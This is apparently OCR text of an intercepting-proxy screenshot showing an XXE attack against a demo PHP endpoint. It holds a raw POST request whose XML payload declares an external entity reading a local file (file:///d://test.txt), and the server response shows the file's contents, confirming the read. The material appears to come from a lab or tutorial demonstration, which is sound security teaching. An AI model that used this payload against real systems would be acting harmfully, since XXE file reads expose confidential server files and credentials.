 Request
Raw Params Headers Hex XML
POST /xxe.php HTTP/1.1
Host: demo.example.com
Content-Length: 139
Cache-Control: max-age=0
Origin: http://demo.example.com
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://demo.example.com/xxe.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: cookie_cart=2020040100540241640;
UM_distinctid=1721dc4ed062e0-096361f6ddd438-d373666-1fa400-1721dc4ed07418
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///d://test.txt"> ]>
<creds>&goodies;</creds>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 24 May 2020 06:41:15 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.9
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 88
object(SimpleXMLElement)#2 (1) {
[0]=>
string(29) "XML External Entity Injection"
}
? < + > Type a search term 0 matches
Done
331 bytes | 2 millis